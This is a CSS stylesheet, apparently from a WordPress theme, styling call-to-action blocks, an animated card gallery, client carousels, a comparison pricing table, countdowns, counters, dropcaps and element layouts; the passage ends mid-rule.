.mkdf-call-to-action-holder .mkdf-cta-button-holder,
.mkdf-call-to-action-holder .mkdf-cta-text-holder {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.mkdf-call-to-action-holder .mkdf-cta-text-holder h1,
.mkdf-call-to-action-holder .mkdf-cta-text-holder h2,
.mkdf-call-to-action-holder .mkdf-cta-text-holder h3,
.mkdf-call-to-action-holder .mkdf-cta-text-holder h4,
.mkdf-call-to-action-holder .mkdf-cta-text-holder h5,
.mkdf-call-to-action-holder .mkdf-cta-text-holder h6 {
    margin: 0;
}
.mkdf-call-to-action-holder .mkdf-cta-button-holder .mkdf-btn {
    white-space: nowrap;
}
.mkdf-call-to-action-holder.mkdf-normal-layout .mkdf-cta-inner {
    display: table;
}
.mkdf-call-to-action-holder.mkdf-normal-layout .mkdf-cta-button-holder,
.mkdf-call-to-action-holder.mkdf-normal-layout .mkdf-cta-text-holder {
    display: table-cell;
    box-sizing: border-box;
}
.mkdf-cards-gallery,
.mkdf-cards-gallery .mkdf-cg-inner {
    display: inline-block;
    position: relative;
    vertical-align: middle;
}
.mkdf-call-to-action-holder.mkdf-normal-layout .mkdf-cta-button-holder {
    text-align: right;
}
.mkdf-call-to-action-holder.mkdf-simple-layout .mkdf-cta-inner {
    text-align: center;
}
.mkdf-call-to-action-holder.mkdf-simple-layout .mkdf-cta-button-holder {
    margin: 28px 0 0;
}
.mkdf-call-to-action-holder.mkdf-two-halves-columns .mkdf-cta-button-holder,
.mkdf-call-to-action-holder.mkdf-two-halves-columns .mkdf-cta-text-holder {
    width: 50%;
}
.mkdf-call-to-action-holder.mkdf-two-thirds-columns .mkdf-cta-text-holder {
    width: 66.66666666666667%;
}
.mkdf-call-to-action-holder.mkdf-two-thirds-columns .mkdf-cta-button-holder {
    width: 33.33333333333333%;
}
.mkdf-call-to-action-holder.mkdf-three-quarters-columns .mkdf-cta-text-holder {
    width: 75%;
}
.mkdf-call-to-action-holder.mkdf-three-quarters-columns .mkdf-cta-button-holder {
    width: 25%;
}
.mkdf-call-to-action-holder.mkdf-four-fifths-columns .mkdf-cta-text-holder {
    width: 80%;
}
.mkdf-call-to-action-holder.mkdf-four-fifths-columns .mkdf-cta-button-holder {
    width: 20%;
}
.mkdf-cards-gallery {
    width: 100%;
    padding: 10px 0;
}
.mkdf-cards-gallery .mkdf-cg-inner {
    width: 100%;
}
.mkdf-cards-gallery img {
    position: relative;
    display: block;
    box-shadow: 0 20px 40px 0 rgba(230, 206, 191, 0.7);
}
.mkdf-clients-grid-holder .mkdf-cc-item .mkdf-cc-image-wrapper:hover,
.mkdf-iwt:hover .mkdf-iwt-inner {
    box-shadow: 0 10px 55px 5px rgba(137, 173, 255, 0.35);
}
.mkdf-cards-gallery .mkdf-cg-fake-card {
    position: relative;
    display: block;
    opacity: 0;
    pointer-events: none;
}
.mkdf-cards-gallery .mkdf-cg-card {
    position: absolute;
    box-sizing: border-box;
    -webkit-transition: all 0.15s ease;
    -moz-transition: all 0.15s ease;
    transition: all 0.15s ease;
}
.mkdf-cards-gallery .mkdf-cg-card.mkdf-animating {
    -webkit-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1);
    -moz-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1);
    transition: all 1s cubic-bezier(0.19, 1, 0.22, 1);
    pointer-events: none;
}
.mkdf-cards-gallery .mkdf-cg-card.mkdf-animating-siblings {
    -webkit-transition: all 0.6s cubic-bezier(0, 0, 0, 1);
    -moz-transition: all 0.6s cubic-bezier(0, 0, 0, 1);
    transition: all 0.6s cubic-bezier(0, 0, 0, 1);
    pointer-events: none;
}
.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card {
    left: 0;
    will-change: transform;
}
.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card.mkdf-out {
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    transform: translateX(-100%);
}
.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card:nth-last-child(6) {
    -webkit-transform: scale(0.44) translateX(90%);
    -moz-transform: scale(0.44) translateX(90%);
    transform: scale(0.44) translateX(90%);
}
.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card:nth-last-child(5) {
    -webkit-transform: scale(0.54) translateX(65%);
    -moz-transform: scale(0.54) translateX(65%);
    transform: scale(0.54) translateX(65%);
}
.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card:nth-last-child(4) {
    -webkit-transform: scale(0.64) translateX(46%);
    -moz-transform: scale(0.64) translateX(46%);
    transform: scale(0.64) translateX(46%);
}
.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card:nth-last-child(3) {
    -webkit-transform: scale(0.74) translateX(32%);
    -moz-transform: scale(0.74) translateX(32%);
    transform: scale(0.74) translateX(32%);
}
.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card:nth-last-child(2) {
    -webkit-transform: scale(0.84) translateX(20.2%);
    -moz-transform: scale(0.84) translateX(20.2%);
    transform: scale(0.84) translateX(20.2%);
}
.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card:not(:last-of-type) {
    cursor: pointer;
}
.mkdf-cards-gallery.mkdf-cg-shuffled-left .mkdf-cg-card:not(:last-of-type):not(.active):hover {
    margin-left: 10px !important;
}
.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card {
    right: 0;
    will-change: transform;
}
.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card.mkdf-out {
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    transform: translateX(100%);
}
.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card:nth-last-child(6) {
    -webkit-transform: scale(0.44) translateX(90%);
    -moz-transform: scale(0.44) translateX(90%);
    transform: scale(0.44) translateX(90%);
}
.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card:nth-last-child(5) {
    -webkit-transform: scale(0.54) translateX(65%);
    -moz-transform: scale(0.54) translateX(65%);
    transform: scale(0.54) translateX(65%);
}
.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card:nth-last-child(4) {
    -webkit-transform: scale(0.64) translateX(46%);
    -moz-transform: scale(0.64) translateX(46%);
    transform: scale(0.64) translateX(46%);
}
.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card:nth-last-child(3) {
    -webkit-transform: scale(0.74) translateX(32%);
    -moz-transform: scale(0.74) translateX(32%);
    transform: scale(0.74) translateX(32%);
}
.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card:nth-last-child(2) {
    -webkit-transform: scale(0.84) translateX(20.2%);
    -moz-transform: scale(0.84) translateX(20.2%);
    transform: scale(0.84) translateX(20.2%);
}
.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card:not(:last-of-type) {
    cursor: pointer;
}
.mkdf-cards-gallery.mkdf-cg-shuffled-right .mkdf-cg-card:not(:last-of-type):not(.active):hover {
    margin-right: 10px !important;
}
@-webkit-keyframes mkdfCardAppearFromRight {
    0% {
        -webkit-transform: translate3d(100%, 0, 0);
        -moz-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        opacity: 0;
        visibility: visible;
    }
    30% {
        opacity: 1;
        visibility: visible;
    }
    100% {
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
@keyframes mkdfCardAppearFromRight {
    0% {
        -webkit-transform: translate3d(100%, 0, 0);
        -moz-transform: translate3d(100%, 0, 0);
        transform: translate3d(100%, 0, 0);
        opacity: 0;
        visibility: visible;
    }
    30% {
        opacity: 1;
        visibility: visible;
    }
    100% {
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-right.mkdf-appeared img {
    -webkit-animation: mkdfCardAppearFromRight 1s cubic-bezier(0.19, 1, 0.22, 1) forwards;
    -moz-animation: mkdfCardAppearFromRight 1s cubic-bezier(0.19, 1, 0.22, 1) forwards;
    animation: mkdfCardAppearFromRight 1s cubic-bezier(0.19, 1, 0.22, 1) forwards;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-right.mkdf-appeared .mkdf-cg-card:nth-child(1) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 0.2s;
    -moz-animation-delay: 0.2s;
    animation-delay: 0.2s;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-right.mkdf-appeared .mkdf-cg-card:nth-child(2) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 0.4s;
    -moz-animation-delay: 0.4s;
    animation-delay: 0.4s;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-right.mkdf-appeared .mkdf-cg-card:nth-child(3) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 0.6s;
    -moz-animation-delay: 0.6s;
    animation-delay: 0.6s;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-right.mkdf-appeared .mkdf-cg-card:nth-child(4) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 0.8s;
    -moz-animation-delay: 0.8s;
    animation-delay: 0.8s;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-right.mkdf-appeared .mkdf-cg-card:nth-child(5) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    animation-delay: 1s;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-right.mkdf-appeared .mkdf-cg-card:nth-child(6) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 1.2s;
    -moz-animation-delay: 1.2s;
    animation-delay: 1.2s;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-right.mkdf-appeared .mkdf-cg-card:nth-child(7) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 1.4s;
    -moz-animation-delay: 1.4s;
    animation-delay: 1.4s;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-right.mkdf-appeared .mkdf-cg-card:nth-child(8) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 1.6s;
    -moz-animation-delay: 1.6s;
    animation-delay: 1.6s;
}
@-webkit-keyframes mkdfCardAppearFromLeft {
    0% {
        visibility: visible;
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        -moz-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    30% {
        visibility: visible;
        opacity: 1;
    }
    100% {
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
@keyframes mkdfCardAppearFromLeft {
    0% {
        visibility: visible;
        opacity: 0;
        -webkit-transform: translate3d(-100%, 0, 0);
        -moz-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0);
    }
    30% {
        visibility: visible;
        opacity: 1;
    }
    100% {
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-left.mkdf-appeared img {
    -webkit-animation: mkdfCardAppearFromLeft 1s cubic-bezier(0.19, 1, 0.22, 1) forwards;
    -moz-animation: mkdfCardAppearFromLeft 1s cubic-bezier(0.19, 1, 0.22, 1) forwards;
    animation: mkdfCardAppearFromLeft 1s cubic-bezier(0.19, 1, 0.22, 1) forwards;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-left.mkdf-appeared .mkdf-cg-card:nth-child(1) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 0.2s;
    -moz-animation-delay: 0.2s;
    animation-delay: 0.2s;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-left.mkdf-appeared .mkdf-cg-card:nth-child(2) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 0.4s;
    -moz-animation-delay: 0.4s;
    animation-delay: 0.4s;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-left.mkdf-appeared .mkdf-cg-card:nth-child(3) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 0.6s;
    -moz-animation-delay: 0.6s;
    animation-delay: 0.6s;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-left.mkdf-appeared .mkdf-cg-card:nth-child(4) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 0.8s;
    -moz-animation-delay: 0.8s;
    animation-delay: 0.8s;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-left.mkdf-appeared .mkdf-cg-card:nth-child(5) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    animation-delay: 1s;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-left.mkdf-appeared .mkdf-cg-card:nth-child(6) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 1.2s;
    -moz-animation-delay: 1.2s;
    animation-delay: 1.2s;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-left.mkdf-appeared .mkdf-cg-card:nth-child(7) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 1.4s;
    -moz-animation-delay: 1.4s;
    animation-delay: 1.4s;
}
.no-touch .mkdf-cards-gallery.mkdf-bundle-animation.mkdf-cg-shuffled-left.mkdf-appeared .mkdf-cg-card:nth-child(8) img:not(.mkdf-animation-done) {
    -webkit-animation-delay: 1.6s;
    -moz-animation-delay: 1.6s;
    animation-delay: 1.6s;
}
.mkdf-clients-grid-holder .mkdf-cc-item .mkdf-cc-image-wrapper {
    -webkit-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: all 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    border-radius: 8px;
}
.mkdf-clients-carousel-holder,
.mkdf-clients-carousel-holder .mkdf-cc-inner,
.mkdf-clients-carousel-holder .mkdf-cc-item {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.touch .mkdf-clients-carousel-holder .mkdf-cc-item {
    cursor: pointer;
}
.mkdf-clients-carousel-holder .mkdf-cc-item img {
    display: block;
}
.mkdf-clients-carousel-holder .mkdf-cc-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.mkdf-cc-hover-switch-images .mkdf-cc-item {
    display: flex;
    align-items: center;
    justify-content: center;
}
.mkdf-cc-hover-switch-images .mkdf-cc-item.mkdf-cci-has-link a:hover .mkdf-cc-image {
    opacity: 0;
}
.mkdf-cc-hover-switch-images .mkdf-cc-item.mkdf-cci-has-link a:hover .mkdf-cc-hover-image,
.mkdf-cc-hover-switch-images .mkdf-cc-item.mkdf-cci-no-link:hover .mkdf-cc-hover-image {
    opacity: 1;
}
.mkdf-cc-hover-switch-images .mkdf-cc-item.mkdf-cci-no-link .mkdf-cc-hover-image {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
}
.mkdf-cc-hover-switch-images .mkdf-cc-item .mkdf-cc-image {
    opacity: 1;
    will-change: opacity;
    -webkit-transition: opacity 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-cc-hover-switch-images .mkdf-cc-item .mkdf-cc-hover-image {
    position: absolute;
    top: 0;
    left: 0;
    width: auto;
    opacity: 0;
    will-change: opacity;
    -webkit-transition: opacity 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.15s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-cc-hover-roll-over .mkdf-cc-item {
    overflow: hidden;
}
.mkdf-cc-hover-roll-over .mkdf-cc-item.mkdf-cci-has-link a:hover .mkdf-cc-image {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    transform: translateY(100%);
}
.mkdf-cc-hover-roll-over .mkdf-cc-item.mkdf-cci-has-link a:hover .mkdf-cc-hover-image {
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}
.mkdf-cc-hover-roll-over .mkdf-cc-item.mkdf-cci-no-link:hover .mkdf-cc-image {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    transform: translateY(100%);
}
.mkdf-cc-hover-roll-over .mkdf-cc-item.mkdf-cci-no-link:hover .mkdf-cc-hover-image {
    -webkit-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}
.mkdf-cc-hover-roll-over .mkdf-cc-item .mkdf-cc-image {
    position: relative;
    display: block;
    width: auto;
    margin: 0 auto;
    -webkit-transition: -webkit-transform 0.4s ease;
    -moz-transition: -moz-transform 0.4s ease;
    transition: transform 0.4s ease;
}
.mkdf-cc-hover-roll-over .mkdf-cc-item .mkdf-cc-hover-image {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, -100%);
    -moz-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    -webkit-transition: -webkit-transform 0.4s ease;
    -moz-transition: -moz-transform 0.4s ease;
    transition: transform 0.4s ease;
}
.mkdf-cc-image-wrapper {
    position: relative;
    line-height: 0;
    display: inline-block;
    vertical-align: top;
}
.mkdf-clients-grid-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    text-align: center;
}
.mkdf-clients-grid-holder.mkdf-cg-alignment-left {
    text-align: left;
}
.mkdf-clients-grid-holder.mkdf-cg-alignment-right {
    text-align: right;
}
.mkdf-clients-grid-holder .mkdf-cc-link {
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.mkdf-comparision-pricing-table-holder {
    font-size: 16px;
    color: #58468c;
    border-right: 1px solid #e1e5fa;
}
.mkdf-comparision-pricing-table-holder:after,
.mkdf-comparision-pricing-table-holder:before {
    content: " ";
    display: table;
}
.mkdf-comparision-pricing-table-holder:after {
    clear: both;
}
.mkdf-comparision-pricing-table-holder ul {
    list-style-type: none;
    margin: 0;
}
.mkdf-comparision-pricing-table-holder h4,
.mkdf-comparision-pricing-table-holder p {
    margin: 0;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-features-holder .mkdf-cpt-features-title-holder.mkdf-cpt-table-head-holder .mkdf-cpt-features-title,
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table .mkdf-cpt-table-head-holder .mkdf-cpt-table-title {
    margin-top: 5px;
    margin-bottom: 5px;
}
.mkdf-comparision-pricing-table-holder * {
    box-sizing: border-box;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table {
    float: left;
    border-right: none;
    border-left: none;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table-item-feature {
    display: none;
}
.mkdf-comparision-pricing-table-holder.mkdf-two-columns .mkdf-cpt-table {
    width: 25%;
}
.mkdf-comparision-pricing-table-holder.mkdf-two-columns .mkdf-cpt-table.mkdf-cpt-features-holder {
    width: 50%;
}
.mkdf-comparision-pricing-table-holder.mkdf-three-columns .mkdf-cpt-table {
    width: 16.667%;
}
.mkdf-comparision-pricing-table-holder.mkdf-three-columns .mkdf-cpt-table.mkdf-cpt-features-holder {
    width: 50%;
}
.mkdf-comparision-pricing-table-holder .mkdf-comparision-item-holder {
    position: relative;
    border-top: 1px solid #e1e5fa;
}
.mkdf-comparision-pricing-table-holder .mkdf-comparision-item-holder .mkdf-featured-comparision-package {
    position: absolute;
    bottom: 100%;
    background-color: #ff8a73;
    width: 100%;
    text-transform: uppercase;
    padding: 10px 0;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 1px;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-features-holder {
    border-top: 1px solid #e1e5fa;
    text-align: left;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-features-holder .mkdf-cpt-features-title-holder.mkdf-cpt-table-head-holder {
    padding: 5px 29px;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-features-holder .mkdf-cpt-features-title-holder.mkdf-cpt-table-head-holder .mkdf-cpt-features-title strong {
    color: #ff8a73;
    font-weight: 600;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-features-holder .mkdf-cpt-table-content li {
    padding: 10px 29px;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-features-holder .mkdf-cpt-table-content li span {
    display: block;
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table:not(.mkdf-cpt-features-holder) {
    text-align: center;
    font-size: 11px;
    font-family: Poppins, sans-serif;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table:not(.mkdf-cpt-features-holder) li,
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table:not(.mkdf-cpt-features-holder) li span {
    line-height: 50px;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table .mkdf-cpt-table-content,
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table .mkdf-cpt-table-head-holder {
    border-left: 1px solid #e1e5fa;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table .mkdf-cpt-table-head-holder {
    display: table;
    background-color: #fff;
    height: 66px;
    width: 100%;
    padding: 10px;
    border-bottom: 1px solid #e1e5fa;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table .mkdf-cpt-table-head-holder .mkdf-cpt-table-head-holder-inner {
    display: table-cell;
    vertical-align: middle;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table .mkdf-cpt-table-head-holder .mkdf-cpt-table-head-holder-inner .mkdf-cpt-icon-holder i {
    font-size: 36px;
    color: #ff8a73;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table .mkdf-cpt-table-head-holder .mkdf-cpt-table-head-holder-inner .mkdf-cpt-icon-holder i:before {
    line-height: 35px;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table .mkdf-cpt-table-content li {
    height: 50px;
    border-bottom: 1px solid #e1e5fa;
    background-color: #fff;
    font-weight: 400;
    color: #716c80;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table .mkdf-cpt-table-content li .mkdf-icon-shortcode {
    vertical-align: baseline;
    font-size: 25px;
    color: #ff917b;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table .mkdf-cpt-table-content li.mkdf-cpt-features-item {
    font-weight: 400;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table .mkdf-cpt-table-content li.mkdf-cpt-features-item h5 {
    margin: 0;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table .mkdf-cpt-table-footer {
    height: 50px;
    line-height: 46px;
    background-color: #fff;
    border-left: 1px solid #e1e5fa;
    border-bottom: 1px solid #e1e5fa;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table .mkdf-cpt-table-footer .mkdf-btn.mkdf-btn-simple {
    color: #716c80 !important;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-table .mkdf-cpt-table-footer .mkdf-btn.mkdf-btn-simple:hover {
    color: #ff8a73 !important;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-footer-holder {
    text-align: center;
    float: left;
    border-right: none;
    position: relative;
    width: 100%;
    border-left: 1px solid #e1e5fa;
    border-bottom: 1px solid #e1e5fa;
    padding: 10px 29px;
    height: 50px;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-footer-holder .mkdf-cpt-image-holder {
    position: relative;
    display: block;
    width: 50%;
    text-align: left;
    float: left;
}
.mkdf-comparision-pricing-table-holder .mkdf-cpt-footer-holder .mkdf-cpt-text-holder {
    position: relative;
    display: block;
    width: 50%;
    text-align: center;
    float: left;
    font-size: 14px;
    color: #716c80;
}
.mkdf-countdown,
.mkdf-countdown .countdown-row,
.mkdf-countdown .countdown-row .countdown-section {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.mkdf-countdown {
    width: 100%;
}
.mkdf-countdown.mkdf-light-skin .countdown-row .countdown-section .countdown-amount,
.mkdf-countdown.mkdf-light-skin .countdown-row .countdown-section .countdown-period {
    color: #fff;
}
.mkdf-countdown .countdown-row {
    width: 100%;
    text-align: center;
    clear: both;
}
.mkdf-countdown .countdown-row.countdown-show1 .countdown-section {
    width: 100%;
}
.mkdf-countdown .countdown-row.countdown-show2 .countdown-section {
    width: 50%;
}
.mkdf-countdown .countdown-row.countdown-show3 .countdown-section {
    width: 33.33333%;
}
.mkdf-countdown .countdown-row.countdown-show4 .countdown-section {
    width: 25%;
}
.mkdf-countdown .countdown-row.countdown-show5 .countdown-section {
    width: 20%;
}
.mkdf-countdown .countdown-row.countdown-show6 .countdown-section {
    width: 16.66667%;
}
.mkdf-countdown .countdown-row .countdown-section {
    width: 100%;
    padding: 0 5px;
    box-sizing: border-box;
}
.mkdf-countdown .countdown-row .countdown-section .countdown-amount {
    position: relative;
    display: block;
    font-family: Poppins, sans-serif;
    color: #58468c;
    font-size: 70px;
    line-height: 1em;
    font-weight: 300;
}
.mkdf-countdown .countdown-row .countdown-section .countdown-period {
    display: block;
    font-family: Poppins, sans-serif;
    color: #58468c;
    font-size: 22px;
    font-weight: 400;
    letter-spacing: 1px;
    margin-top: 20px;
}
.mkdf-counter-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    opacity: 0;
    -webkit-transition: opacity 0.2s ease-in;
    -moz-transition: opacity 0.2s ease-in;
    transition: opacity 0.2s ease-in;
}
.mkdf-counter-holder .mkdf-counter-inner {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
}
.mkdf-counter-holder .mkdf-counter {
    height: 1em;
    display: inline-block !important;
    vertical-align: middle;
    color: #58468c;
    font-family: Poppins, sans-serif;
    font-size: 70px;
    line-height: 1em;
    font-weight: 400;
    overflow: hidden;
}
.mkdf-counter-holder .mkdf-counter-title {
    margin: 17px 0 0;
}
.mkdf-counter-holder .mkdf-counter-text {
    margin: 10px 0 0;
}
.mkdf-custom-font-holder .mkdf-cf-typed-wrap {
    width: 0;
    white-space: nowrap;
}
.mkdf-custom-font-holder .mkdf-cf-typed {
    display: inline-block;
}
.mkdf-custom-font-holder .mkdf-cf-typed span {
    display: none;
}
.mkdf-custom-font-holder .mkdf-cf-typed ~ .typed-cursor {
    display: inline-block;
    opacity: 1;
    -webkit-animation: blink 0.7s infinite;
    animation: blink 0.7s infinite;
}
@-webkit-keyframes blink {
    0%,
    100% {
        opacity: 1;
        filter: alpha(opacity=100);
    }
    50% {
        opacity: 0;
        filter: alpha(opacity=0);
    }
}
@keyframes blink {
    0%,
    100% {
        opacity: 1;
        filter: alpha(opacity=100);
    }
    50% {
        opacity: 0;
        filter: alpha(opacity=0);
    }
}
.mkdf-dropcaps {
    position: relative;
    display: inline-block;
    vertical-align: top;
    float: left;
    line-height: 42px;
    font-size: 42px;
    color: #999;
    font-weight: 300;
    text-align: center;
    margin: 9px 14px 0 0;
}
.mkdf-dropcaps.mkdf-circle,
.mkdf-dropcaps.mkdf-square {
    height: 35px;
    width: 35px;
    font-size: 22px;
    line-height: 35px;
    font-weight: 600;
    color: #fff;
    background-color: #58468c;
    margin: 10px 20px 0 0;
    box-sizing: border-box;
}
.mkdf-dropcaps.mkdf-circle {
    border-radius: 3em;
}
.mkdf-elements-holder {
    width: 100%;
    display: table;
    table-layout: fixed;
}
.mkdf-elements-holder.mkdf-eh-full-height {
    height: 100%;
}
.mkdf-elements-holder.mkdf-ehi-float .mkdf-eh-item {
    float: left;
}
.mkdf-elements-holder.mkdf-two-columns .mkdf-eh-item {
    width: 50%;
}
.mkdf-elements-holder.mkdf-three-columns .mkdf-eh-item {
    width: 33.33333%;
}
.mkdf-elements-holder.mkdf-four-columns .mkdf-eh-item {
    width: 25%;
}
.mkdf-elements-holder.mkdf-five-columns .mkdf-eh-item {
    width: 20%;
}
.mkdf-elements-holder.mkdf-six-columns .mkdf-eh-item {
    width: 16.66667%;
}
.mkdf-elements-holder .mkdf-eh-item {
    display: table-cell;
    vertical-align: middle;
    height: 100%;
}
.mkdf-elements-holder .mkdf-eh-item.mkdf-vertical-alignment-top {
    vertical-align: top;
}
.mkdf-elements-holder .mkdf-eh-item.mkdf-vertical-alignment-bottom {
    vertical-align: bottom;
}
.mkdf-elements-holder .mkdf-eh-item.mkdf-horizontal-alignment-center {
    text-align: center;
}
.mkdf-elements-holder .mkdf-eh-item.mkdf-horizontal-alignment-right {
    text-align: right;
}
.mkdf-elements-holder .mkdf-eh-item .mkdf-elements-holder-item-inner {
    width: 100%;
}
.mkdf-elements-holder .mkdf-ehi-content {
    padding: 0 20px;
}
.mkdf-floating-images-holder .mkdf-fi-inner {
    position: relative;
    display: inline-block;
}
.mkdf-floating-images-holder .mkdf-fi-image-holder,
.mkdf-floating-images-holder .mkdf-fi-image-overlay {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
